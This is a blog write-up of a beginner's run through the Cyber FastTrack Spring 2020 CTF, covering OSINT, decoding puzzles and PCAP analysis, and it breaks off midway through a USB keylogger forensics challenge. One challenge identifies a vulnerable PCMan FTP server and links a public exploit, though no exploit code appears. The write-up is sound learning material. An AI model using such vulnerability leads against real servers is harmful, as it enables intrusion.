Cyber FastTrack Spring 2020 CTF
On Wednesday March 25th at 8:00PM ET, the Cyber FastTrack CTF started. This was an online CTF where many could go an test their skill and learn some new ones along the way. I placed in an alright position for my first real CTF dealing with these types of challenges and am excited to see other write ups come out of this competition.
The Quick Stuff

OE02
This was the first challenge I tackled and like most in this section, was a part of a Jeopardy style question system aimed at some basic research and information gathering skills.
The Challenge here was to track down the location used in a twitter account and submit it as a flag. There was no special formatting and a direct link to the account was provided.

This was a pretty straightforward find. Following the link gave a Twitter account with several posts and one in particular had a picture with some well known landmarks and a hashtag.
The picture was taken in London and the flag was accepted as such. Good start.

OE03
This was another search for competitors to track down.

Going over to Pastebin and searching for the string provided 2jJ686QB2@2q yielded a small pool of results. Clicking through the results brings the user to this page.
That wasn’t too bad at all. Flag found seek_and_yee_shall_find
IE01
Moving forward, the next challenge had a PCAP for examination to find some vulnerable services.

Cool, so opening up Wireshark presents quite a few protocols to pour through.
Since the goal is to find a vulnerable service, sorting by protocol seems like a logical first step. This yielded some FTP packets right at the start. Let’s dig a little deeper.

PCMan’s FTP Server 2.0, that’s interesting. A quick search on the service found public vulnerabilities right away.
https://www.exploit-db.com/exploits/26471
Perfect. With that, just format the flag properly and submit.

IE02
Next up it looks like another Pastebin challenge.

Well that seems straightforward. In place of a full flag, this time the goal is to find some information posted in the content. A search on Pastebin again leads to this page:
Well it looks like the answer is 42 days. Flag submitted and complete.

TE01
Next up was a quiz like challenge.

Well, that should be easy. A quick Google search or keeping up with the news gives the answer Mirai botnet.


TE02
Another quick and easy question for users.
Again, some quick Google skills or knowledge and you will find the Creeper virus.
TE04

Another quick and easy one. This challenge was to decode a Base64 string to get the flag.
With a quick Google search and an online decoder found, the flag was recorded.
Done and submitted.

CE04
Now the competitors are presented with a PNG file to find some quick points with.

I may not get to do as many CTFs as I would like but this I recognized as Pigpen right away.
A Google search nabbed the proper way to decode the image.
Some manual work and a few minutes of time and the flag is revealed to be bacon_secret_codes
Forensics
With some of the low hanging fruit done, it was time to move on to a section that was daunting to look at, Forensics. This is by far my least practice skill so I spent the majority of the CTF here learning and playing with the challenges. Some really cool tools were involved and a lot of new skills were picked up in this section.
FM11
This challenge gave users a PCAP file with the intent of finding a flag which was logged as a result of a keylogger on a system.

Very cool, I have never used Wireshark like this before so firing up the PCAP file and looking at it gave some interesting results to pour through.


From what I know about keyloggers, they should be accepting input and, well, logging it. So taking a deeper dive into the PCAP there is a nice area with info saying in.

Excellent, there is even a section with a label, leftover capture data. Very interesting. Adding some filters usb.transfer_type == 0x01&& !(usb.capdata == 00:00:00:00:00:00:00:00) should make that data easier to track down.
